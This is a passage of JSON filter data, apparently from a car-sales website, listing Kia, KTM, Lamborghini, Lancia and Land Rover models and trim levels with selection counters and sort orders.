EVX","Counter":0,"Selected":false,"Sort":6}],"Trims":[{"Id":"Trims_K30","Value":"K30","Name":"K30","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_K35","Value":"K35","Name":"K35","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_K40","Value":"K40","Name":"K40","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_K50","Value":"K50","Name":"K50","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_K51","Value":"K51","Name":"K51","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Ultimate","Value":"Ultimate","Name":"Ultimate","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":6}],"Selected":false,"Counter":0,"Sort":59},{"Id":"Makes_Kia","Name":"Kia","Value":"Kia","Models":[{"Id":"Models_Carens","Value":"Carens","Name":"Carens","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Ceed","Value":"Ceed","Name":"Ceed","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Cerato","Value":"Cerato","Name":"Cerato","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_EV3","Value":"EV3","Name":"EV3","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_EV4","Value":"EV4","Name":"EV4","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_EV5","Value":"EV5","Name":"EV5","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_EV6","Value":"EV6","Name":"EV6","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_EV9","Value":"EV9","Name":"EV9","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_Magentis","Value":"Magentis","Name":"Magentis","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_Niro","Value":"Niro","Name":"Niro","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_Optima","Value":"Optima","Name":"Optima","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_Picanto","Value":"Picanto","Name":"Picanto","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_Pro Ceed","Value":"Pro Ceed","Name":"Pro Ceed","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_Rio","Value":"Rio","Name":"Rio","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_Sedona","Value":"Sedona","Name":"Sedona","Counter":0,"Selected":false,"Sort":15},{"Id":"Models_Sorento","Value":"Sorento","Name":"Sorento","Counter":0,"Selected":false,"Sort":16},{"Id":"Models_Soul","Value":"Soul","Name":"Soul","Counter":0,"Selected":false,"Sort":17},{"Id":"Models_Sportage","Value":"Sportage","Name":"Sportage","Counter":0,"Selected":false,"Sort":18},{"Id":"Models_Stinger","Value":"Stinger","Name":"Stinger","Counter":0,"Selected":false,"Sort":19},{"Id":"Models_Stonic","Value":"Stonic","Name":"Stonic","Counter":0,"Selected":false,"Sort":20},{"Id":"Models_Venga","Value":"Venga","Name":"Venga","Counter":0,"Selected":false,"Sort":21},{"Id":"Models_XCeed","Value":"XCeed","Name":"XCeed","Counter":0,"Selected":false,"Sort":22}],"Trims":[{"Id":"Trims_1","Value":"1","Name":"1","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_1 Air","Value":"1 Air","Name":"1 Air","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_1 Air EcoDynamics","Value":"1 Air EcoDynamics","Name":"1 Air EcoDynamics","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_2","Value":"2","Name":"2","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_2 EcoDynamics","Value":"2 EcoDynamics","Name":"2 EcoDynamics","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_2 Luxe","Value":"2 Luxe","Name":"2 Luxe","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_2 NAV","Value":"2 NAV","Name":"2 NAV","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_2 Tech","Value":"2 Tech","Name":"2 Tech","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_3","Value":"3","Name":"3","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_3 EcoDynamics","Value":"3 EcoDynamics","Name":"3 EcoDynamics","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_4","Value":"4","Name":"4","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_4 Tech","Value":"4 Tech","Name":"4 Tech","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_4+","Value":"4+","Name":"4+","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Air","Value":"Air","Name":"Air","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_Air SR","Value":"Air SR","Name":"Air SR","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_Alpine Edition","Value":"Alpine Edition","Name":"Alpine Edition","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_Aspire","Value":"Aspire","Name":"Aspire","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_Axis Edition","Value":"Axis Edition","Name":"Axis Edition","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_Black","Value":"Black","Name":"Black","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_Black Edition","Value":"Black Edition","Name":"Black Edition","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_Blue Edition","Value":"Blue Edition","Name":"Blue Edition","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_Burner","Value":"Burner","Name":"Burner","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_Chill","Value":"Chill","Name":"Chill","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_Chilli","Value":"Chilli","Name":"Chilli","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_City","Value":"City","Name":"City","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_Connect","Value":"Connect","Name":"Connect","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_Connect Plus","Value":"Connect Plus","Name":"Connect Plus","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_Domino","Value":"Domino","Name":"Domino","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_Echo","Value":"Echo","Name":"Echo","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_EcoDynamics 1","Value":"EcoDynamics 1","Name":"EcoDynamics 1","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_EcoDynamics 2","Value":"EcoDynamics 2","Name":"EcoDynamics 2","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_EcoDynamics 3","Value":"EcoDynamics 3","Name":"EcoDynamics 3","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_Edition","Value":"Edition","Name":"Edition","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_Edition 25","Value":"Edition 25","Name":"Edition 25","Counter":0,"Selected":false,"Sort":33},{"Id":"Trims_Equinox","Value":"Equinox","Name":"Equinox","Counter":0,"Selected":false,"Sort":34},{"Id":"Trims_EV","Value":"EV","Name":"EV","Counter":0,"Selected":false,"Sort":35},{"Id":"Trims_Evolve","Value":"Evolve","Name":"Evolve","Counter":0,"Selected":false,"Sort":36},{"Id":"Trims_Explore","Value":"Explore","Name":"Explore","Counter":0,"Selected":false,"Sort":37},{"Id":"Trims_First Edition","Value":"First Edition","Name":"First Edition","Counter":0,"Selected":false,"Sort":38},{"Id":"Trims_Graphite","Value":"Graphite","Name":"Graphite","Counter":0,"Selected":false,"Sort":39},{"Id":"Trims_GS","Value":"GS","Name":"GS","Counter":0,"Selected":false,"Sort":40},{"Id":"Trims_GSX","Value":"GSX","Name":"GSX","Counter":0,"Selected":false,"Sort":41},{"Id":"Trims_GT","Value":"GT","Name":"GT","Counter":0,"Selected":false,"Sort":42},{"Id":"Trims_GT Line","Value":"GT Line","Name":"GT Line","Counter":0,"Selected":false,"Sort":43},{"Id":"Trims_GT Line S","Value":"GT Line S","Name":"GT Line S","Counter":0,"Selected":false,"Sort":44},{"Id":"Trims_GT S","Value":"GT S","Name":"GT S","Counter":0,"Selected":false,"Sort":45},{"Id":"Trims_GT Tech","Value":"GT Tech","Name":"GT Tech","Counter":0,"Selected":false,"Sort":46},{"Id":"Trims_GT-Line","Value":"GT-Line","Name":"GT-Line","Counter":0,"Selected":false,"Sort":47},{"Id":"Trims_GT-Line Edition","Value":"GT-Line Edition","Name":"GT-Line Edition","Counter":0,"Selected":false,"Sort":48},{"Id":"Trims_GT-Line Lunar Edition","Value":"GT-Line Lunar Edition","Name":"GT-Line Lunar Edition","Counter":0,"Selected":false,"Sort":49},{"Id":"Trims_GT-Line S","Value":"GT-Line S","Name":"GT-Line S","Counter":0,"Selected":false,"Sort":50},{"Id":"Trims_Halo","Value":"Halo","Name":"Halo","Counter":0,"Selected":false,"Sort":51},{"Id":"Trims_Horizon","Value":"Horizon","Name":"Horizon","Counter":0,"Selected":false,"Sort":52},{"Id":"Trims_Ice","Value":"Ice","Name":"Ice","Counter":0,"Selected":false,"Sort":53},{"Id":"Trims_Inferno","Value":"Inferno","Name":"Inferno","Counter":0,"Selected":false,"Sort":54},{"Id":"Trims_JBL Black Edition","Value":"JBL Black Edition","Name":"JBL Black Edition","Counter":0,"Selected":false,"Sort":55},{"Id":"Trims_KX-1","Value":"KX-1","Name":"KX-1","Counter":0,"Selected":false,"Sort":56},{"Id":"Trims_KX-2","Value":"KX-2","Name":"KX-2","Counter":0,"Selected":false,"Sort":57},{"Id":"Trims_KX-3","Value":"KX-3","Name":"KX-3","Counter":0,"Selected":false,"Sort":58},{"Id":"Trims_KX-4","Value":"KX-4","Name":"KX-4","Counter":0,"Selected":false,"Sort":59},{"Id":"Trims_Launch Edition","Value":"Launch Edition","Name":"Launch Edition","Counter":0,"Selected":false,"Sort":60},{"Id":"Trims_Long Range","Value":"Long Range","Name":"Long Range","Counter":0,"Selected":false,"Sort":61},{"Id":"Trims_LS","Value":"LS","Name":"LS","Counter":0,"Selected":false,"Sort":62},{"Id":"Trims_LX","Value":"LX","Name":"LX","Counter":0,"Selected":false,"Sort":63},{"Id":"Trims_Maxx","Value":"Maxx","Name":"Maxx","Counter":0,"Selected":false,"Sort":64},{"Id":"Trims_Mixx","Value":"Mixx","Name":"Mixx","Counter":0,"Selected":false,"Sort":65},{"Id":"Trims_Platinum Edition","Value":"Platinum Edition","Name":"Platinum Edition","Counter":0,"Selected":false,"Sort":66},{"Id":"Trims_Pulse","Value":"Pulse","Name":"Pulse","Counter":0,"Selected":false,"Sort":67},{"Id":"Trims_Pure","Value":"Pure","Name":"Pure","Counter":0,"Selected":false,"Sort":68},{"Id":"Trims_Quantum","Value":"Quantum","Name":"Quantum","Counter":0,"Selected":false,"Sort":69},{"Id":"Trims_Red","Value":"Red","Name":"Red","Counter":0,"Selected":false,"Sort":70},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":71},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":72},{"Id":"Trims_SE Sports","Value":"SE Sports","Name":"SE Sports","Counter":0,"Selected":false,"Sort":73},{"Id":"Trims_SE Tech","Value":"SE Tech","Name":"SE Tech","Counter":0,"Selected":false,"Sort":74},{"Id":"Trims_SE+","Value":"SE+","Name":"SE+","Counter":0,"Selected":false,"Sort":75},{"Id":"Trims_Shadow","Value":"Shadow","Name":"Shadow","Counter":0,"Selected":false,"Sort":76},{"Id":"Trims_Shaker","Value":"Shaker","Name":"Shaker","Counter":0,"Selected":false,"Sort":77},{"Id":"Trims_Spice","Value":"Spice","Name":"Spice","Counter":0,"Selected":false,"Sort":78},{"Id":"Trims_Sport","Value":"Sport","Name":"Sport","Counter":0,"Selected":false,"Sort":79},{"Id":"Trims_SR","Value":"SR","Name":"SR","Counter":0,"Selected":false,"Sort":80},{"Id":"Trims_SR7","Value":"SR7","Name":"SR7","Counter":0,"Selected":false,"Sort":81},{"Id":"Trims_SR-7","Value":"SR-7","Name":"SR-7","Counter":0,"Selected":false,"Sort":82},{"Id":"Trims_Start","Value":"Start","Name":"Start","Counter":0,"Selected":false,"Sort":83},{"Id":"Trims_Strike","Value":"Strike","Name":"Strike","Counter":0,"Selected":false,"Sort":84},{"Id":"Trims_SW-7","Value":"SW-7","Name":"SW-7","Counter":0,"Selected":false,"Sort":85},{"Id":"Trims_Tempest","Value":"Tempest","Name":"Tempest","Counter":0,"Selected":false,"Sort":86},{"Id":"Trims_Titan","Value":"Titan","Name":"Titan","Counter":0,"Selected":false,"Sort":87},{"Id":"Trims_Titanium Edition","Value":"Titanium Edition","Name":"Titanium Edition","Counter":0,"Selected":false,"Sort":88},{"Id":"Trims_TR","Value":"TR","Name":"TR","Counter":0,"Selected":false,"Sort":89},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":90},{"Id":"Trims_Urban","Value":"Urban","Name":"Urban","Counter":0,"Selected":false,"Sort":91},{"Id":"Trims_Vision","Value":"Vision","Name":"Vision","Counter":0,"Selected":false,"Sort":92},{"Id":"Trims_VR7","Value":"VR7","Name":"VR7","Counter":0,"Selected":false,"Sort":93},{"Id":"Trims_VR-7","Value":"VR-7","Name":"VR-7","Counter":0,"Selected":false,"Sort":94},{"Id":"Trims_Wave","Value":"Wave","Name":"Wave","Counter":0,"Selected":false,"Sort":95},{"Id":"Trims_White","Value":"White","Name":"White","Counter":0,"Selected":false,"Sort":96},{"Id":"Trims_White Edition","Value":"White Edition","Name":"White Edition","Counter":0,"Selected":false,"Sort":97},{"Id":"Trims_XE","Value":"XE","Name":"XE","Counter":0,"Selected":false,"Sort":98},{"Id":"Trims_X-Line","Value":"X-Line","Name":"X-Line","Counter":0,"Selected":false,"Sort":99},{"Id":"Trims_X-Line S","Value":"X-Line S","Name":"X-Line S","Counter":0,"Selected":false,"Sort":100},{"Id":"Trims_XS","Value":"XS","Name":"XS","Counter":0,"Selected":false,"Sort":101},{"Id":"Trims_XT","Value":"XT","Name":"XT","Counter":0,"Selected":false,"Sort":102},{"Id":"Trims_Zapp","Value":"Zapp","Name":"Zapp","Counter":0,"Selected":false,"Sort":103},{"Id":"Trims_Zest","Value":"Zest","Name":"Zest","Counter":0,"Selected":false,"Sort":104}],"Selected":false,"Counter":31,"Sort":4},{"Id":"Makes_KTM","Name":"KTM","Value":"KTM","Models":[{"Id":"Models_X-Bow","Value":"X-Bow","Name":"X-Bow","Counter":0,"Selected":false,"Sort":0}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":60},{"Id":"Makes_Lamborghini","Name":"Lamborghini","Value":"Lamborghini","Models":[{"Id":"Models_Aventador","Value":"Aventador","Name":"Aventador","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Gallardo","Value":"Gallardo","Name":"Gallardo","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Huracan","Value":"Huracan","Name":"Huracan","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Revuelto","Value":"Revuelto","Name":"Revuelto","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Urus","Value":"Urus","Name":"Urus","Counter":0,"Selected":false,"Sort":4}],"Trims":[{"Id":"Trims_Graphite Capsule","Value":"Graphite Capsule","Name":"Graphite Capsule","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Pearl Capsule","Value":"Pearl Capsule","Name":"Pearl Capsule","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Perfomante","Value":"Perfomante","Name":"Perfomante","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Performante","Value":"Performante","Name":"Performante","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Spyder","Value":"Spyder","Name":"Spyder","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_Sterrato","Value":"Sterrato","Name":"Sterrato","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_STO","Value":"STO","Name":"STO","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Superveloce","Value":"Superveloce","Name":"Superveloce","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_SVJ","Value":"SVJ","Name":"SVJ","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Tecnica","Value":"Tecnica","Name":"Tecnica","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":12}],"Selected":false,"Counter":0,"Sort":61},{"Id":"Makes_Lancia","Name":"Lancia","Value":"Lancia","Models":[{"Id":"Models_Beta","Value":"Beta","Name":"Beta","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Delta","Value":"Delta","Name":"Delta","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Flaminia","Value":"Flaminia","Name":"Flaminia","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Flavia","Value":"Flavia","Name":"Flavia","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Fulvia","Value":"Fulvia","Name":"Fulvia","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Stratos","Value":"Stratos","Name":"Stratos","Counter":0,"Selected":false,"Sort":5}],"Trims":[{"Id":"Trims_Integrale LHD","Value":"Integrale LHD","Name":"Integrale LHD","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":1}],"Selected":false,"Counter":0,"Sort":62},{"Id":"Makes_Land Rover","Name":"Land Rover","Value":"Land Rover","Models":[{"Id":"Models_90","Value":"90","Name":"90","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Defender","Value":"Defender","Name":"Defender","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Defender 110","Value":"Defender 110","Name":"Defender 110","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Defender 130","Value":"Defender 130","Name":"Defender 130","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Defender 90","Value":"Defender 90","Name":"Defender 90","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Discovery","Value":"Discovery","Name":"Discovery","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_Discovery 3","Value":"Discovery 3","Name":"Discovery 3","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Discovery 4","Value":"Discovery 4","Name":"Discovery 4","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_Discovery 5","Value":"Discovery 5","Name":"Discovery 5","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_Discovery Sport","Value":"Discovery Sport","Name":"Discovery Sport","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_Freelander","Value":"Freelander","Name":"Freelander","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_Freelander 2","Value":"Freelander 2","Name":"Freelander 2","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_Range Rover","Value":"Range Rover","Name":"Range Rover","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_Range Rover Evoque","Value":"Range Rover Evoque","Name":"Range Rover Evoque","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_Range Rover Sport","Value":"Range Rover Sport","Name":"Range Rover Sport","Counter":0,"Selected":false,"Sort":15},{"Id":"Models_Range Rover Velar","Value":"Range Rover Velar","Name":"Range Rover Velar","Counter":0,"Selected":false,"Sort":16},{"Id":"Models_Series I","Value":"Series I","Name":"Series I","Counter":0,"Selected":false,"Sort":17},{"Id":"Models_Series III","Value":"Series III","Name":"Series III","Counter":0,"Selected":false,"Sort":18}],"Trims":[{"Id":"Trims_35th Edition","Value":"35th Edition","Name":"35th Edition","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_75th Limited Edition","Value":"75th Limited Edition","Name":"75th Limited Edition","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Adventurer","Value":"Adventurer","Name":"Adventurer","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Anniversary Edition","Value":"Anniversary Edition","Name":"Anniversary Edition","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Autobiography","Value":"Autobiography","Name":"Autobiography","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Autobiography Black","Value":"Autobiography Black","Name":"Autobiography Black","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Autobiography Dynamic","Value":"Autobiography Dynamic","Name":"Autobiography Dynamic","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_Autobiography Sport","Value":"Autobiography Sport","Name":"Autobiography Sport","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_Black","Value":"Black","Name":"Black","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Black and White","Value":"Black and White","Name":"Black and White","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Bordeaux","Value":"Bordeaux","Name":"Bordeaux","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Carpathian Edition","Value":"Carpathian Edition","Name":"Carpathian Edition","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_County","Value":"County","Name":"County","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_DT","Value":"DT","Name":"DT","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_Dynamic","Value":"Dynamic","Name":"Dynamic","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_Dynamic HSE","Value":"Dynamic HSE","Name":"Dynamic HSE","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_Dynamic SE","Value":"Dynamic SE","Name":"Dynamic SE","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_Edition","Value":"Edition","Name":"Edition","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_Ember","Value":"Ember","Name":"Ember","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_ES","Value":"ES","Name":"ES","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_Evoque Edition","Value":"Evoque Edition","Name":"Evoque Edition","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_First Edition","Value":"First Edition","Name":"First Edition","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_Freestyle","Value":"Freestyle","Name":"Freestyle","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_Gemini","Value":"Gemini","Name":"Gemini","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_Graphite","Value":"Graphite","Name":"Graphite","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_GS","Value":"GS","Name":"GS","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_HSE","Value":"HSE","Name":"HSE","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_HSE Black","Value":"HSE Black","Name":"HSE Black","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_HSE Black Edition","Value":"HSE Black Edition","Name":"HSE Black Edition","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_HSE Dynamic","Value":"HSE Dynamic","Name":"HSE Dynamic","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_HSE Dynamic Black","Value":"HSE Dynamic Black","Name":"HSE Dynamic Black","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_HSE Dynamic Lux","Value":"HSE Dynamic Lux","Name":"HSE Dynamic Lux","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_HSE Dynamic Luxury","Value":"HSE Dynamic Luxury","Name":"HSE Dynamic Luxury","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_HSE LUX","Value":"HSE LUX","Name":"HSE LUX","Counter":0,"Selected":false,"Sort":33},{"Id":"Trims_HSE Luxury","Value":"HSE Luxury","Name":"HSE Luxury","Counter":0,"Selected":false,"Sort":34},{"Id":"Trims_HSE Red Edition","Value":"HSE Red Edition","Name":"HSE Red Edition","Counter":0,"Selected":false,"Sort":35},{"Id":"Trims_HSE Silver","Value":"HSE Silver","Name":"HSE Silver","Counter":0,"Selected":false,"Sort":36},{"Id":"Trims_HST","Value":"HST","Name":"HST","Counter":0,"Selected":false,"Sort":37},{"Id":"Trims_Landmark","Value":"Landmark","Name":"Landmark","Counter":0,"Selected":false,"Sort":38},{"Id":"Trims_Landmark Edition","Value":"Landmark Edition","Name":"Landmark Edition","Counter":0,"Selected":false,"Sort":39},{"Id":"Trims_LSE","Value":"LSE","Name":"LSE","Counter":0,"Selected":false,"Sort":40},{"Id":"Trims_Metropolis","Value":"Metropolis","Name":"Metropolis","Counter":0,"Selected":false,"Sort":41},{"Id":"Trims_Metropolis LE","Value":"Metropolis LE","Name":"Metropolis LE","Counter":0,"Selected":false,"Sort":42},{"Id":"Trims_Metropolitan","Value":"Metropolitan","Name":"Metropolitan","Counter":0,"Selected":false,"Sort":43},{"Id":"Trims_Metropolitan Edition","Value":"Metropolitan Edition","Name":"Metropolitan Edition","Counter":0,"Selected":false,"Sort":44},{"Id":"Trims_Octa","Value":"Octa","Name":"Octa","Counter":0,"Selected":false,"Sort":45},{"Id":"Trims_Octa Edition One","Value":"Octa Edition One","Name":"Octa Edition One","Counter":0,"Selected":false,"Sort":46},{"Id":"Trims_Outbound","Value":"Outbound","Name":"Outbound","Counter":0,"Selected":false,"Sort":47},{"Id":"Trims_Prestige","Value":"Prestige","Name":"Prestige","Counter":0,"Selected":false,"Sort":48},{"Id":"Trims_Pure","Value":"Pure","Name":"Pure","Counter":0,"Selected":false,"Sort":49},{"Id":"Trims_Range Rover Fifty","Value":"Range Rover Fifty","Name":"Range Rover Fifty","Counter":0,"Selected":false,"Sort":50},{"Id":"Trims_R-Dynamic","Value":"R-Dynamic","Name":"R-Dynamic","Counter":0,"Selected":false,"Sort":51},{"Id":"Trims_R-Dynamic HSE","Value":"R-Dynamic HSE","Name":"R-Dynamic HSE","Counter":0,"Selected":false,"Sort":52},{"Id":"Trims_R-Dynamic S","Value":"R-Dynamic S","Name":"R-Dynamic S","Counter":0,"Selected":false,"Sort":53},{"Id":"Trims_R-Dynamic S Plus","Value":"R-Dynamic S Plus","Name":"R-Dynamic S Plus","Counter":0,"Selected":false,"Sort":54},{"Id":"Trims_R-Dynamic SE","Value":"R-Dynamic SE","Name":"R-Dynamic SE","Counter":0,"Selected":false,"Sort":55},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":56},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":57},{"Id":"Trims_SE Tech","Value":"SE Tech","Name":"SE Tech","Counter":0,"Selected":false,"Sort":58},{"Id":"Trims_Sedona Edition","Value":"Sedona Edition","Name":"Sedona Edition","Counter":0,"Selected":false,"Sort":59},{"Id":"Trims_Special Edition","Value":"Special Edition","Name":"Special Edition","Counter":0,"Selected":false,"Sort":60},{"Id":"Trims_Sport LE","Value":"Sport LE","Name":"Sport LE","Counter":0,"Selected":false,"Sort":61},{"Id":"Trims_Stealth Edition","Value":"Stealth Edition","Name":"Stealth Edition","Counter":0,"Selected":false,"Sort":62},{"Id":"Trims_Stormer","Value":"Stormer","Name":"Stormer","Counter":0,"Selected":false,"Sort":63},{"Id":"Trims_SV","Value":"SV","Name":"SV","Counter":0,"Selected":false,"Sort":64},{"Id":"Trims_SV Edition One","Value":"SV Edition One","Name":"SV Edition One","Counter":0,"Selected":false,"Sort":65},{"Id":"Trims_SVAutobiography","Value":"SVAutobiography","Name":"SVAutobiography","Counter":0,"Selected":false,"Sort":66},{"Id":"Trims_SVAutobiography Dynamic","Value":"SVAutobiography Dynamic","Name":"SVAutobiography Dynamic","Counter":0,"Selected":false,"Sort":67},{"Id":"Trims_SVAutobiography Dynamic Black","Value":"SVAutobiography Dynamic Black","Name":"SVAutobiography Dynamic Black","Counter":0,"Selected":false,"Sort":68},{"Id":"Trims_SVAutobiography Dynamic Edition","Value":"SVAutobiography Dynamic Edition","Name":"SVAutobiography Dynamic Edition","Counter":0,"Selected":false,"Sort":69},{"Id":"Trims_SVR","Value":"SVR","Name":"SVR","Counter":0,"Selected":false,"Sort":70},{"Id":"Trims_SVR Carbon Edition","Value":"SVR Carbon Edition","Name":"SVR Carbon Edition","Counter":0,"Selected":false,"Sort":71},{"Id":"Trims_Tempest","Value":"Tempest","Name":"Tempest","Counter":0,"Selected":false,"Sort":72},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":73},{"Id":"Trims_Urban Edition","Value":"Urban Edition","Name":"Urban Edition","Counter":0,"Selected":false,"Sort":74},{"Id":"Trims_Vermillion Edition","Value":"Vermillion Edition","Name":"Vermillion Edition","Counter":0,"Selected":false,"Sort":75},{"Id":"Trims_Vogue","Value":"Vogue","Name":"Vogue","Counter":0,"Selected":false,"Sort":76},{"Id":"Trims_Vogue EFi","Value":"Vogue EFi","Name":"Vogue EFi","Counter":0,"Selected":false,"Sort":77},{"Id":"Trims_Vogue SE","Value":"Vogue SE","Name":"Vogue SE","Counter":0,"Selected":false,"Sort":78},{"Id":"Trims_Westminster","Value":"Westminster","Name":"Westminster","Counter":0,"Selected":false,"Sort":79},{"Id":"Trims_Westminster Black","Value":"Westminster Black","Name":"Westminster Black","Counter":0,"Selected":false,"Sort":80},{"Id":"Trims_X","Value":"X","Name":"X","Counter":0,"Selected":false,"Sort":81},{"Id":"Trims_X-Dynamic HSE","Value":"X-Dynamic HSE","Name":"X-Dynamic HSE","Counter":0,"Selected":false,"Sort":82},{"Id":"Trims_X-Dynamic S","Value":"X-Dynamic S","Name":"X-Dynamic 